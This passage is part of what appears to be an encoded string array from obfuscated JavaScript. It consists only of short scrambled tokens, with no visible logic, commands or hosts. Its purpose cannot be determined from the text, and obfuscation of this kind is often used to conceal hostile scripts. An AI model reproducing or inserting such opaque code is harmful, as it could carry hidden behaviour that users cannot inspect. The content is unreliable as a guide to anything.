GW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtB